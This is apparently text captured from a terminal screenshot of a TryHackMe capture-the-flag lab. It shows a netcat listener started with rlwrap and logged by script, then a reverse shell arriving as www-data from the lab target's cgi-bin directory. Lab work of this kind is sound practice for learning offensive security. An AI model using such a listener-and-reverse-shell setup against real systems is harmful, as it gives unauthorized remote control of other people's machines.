 reverse.shell → Empty(0)
~/Desktop/tryhackme/challenges/whyhackme/access/reverse.shell ········ ✔ 04:28:33
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 2027
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$
64
ENG
04:30
03/20/2025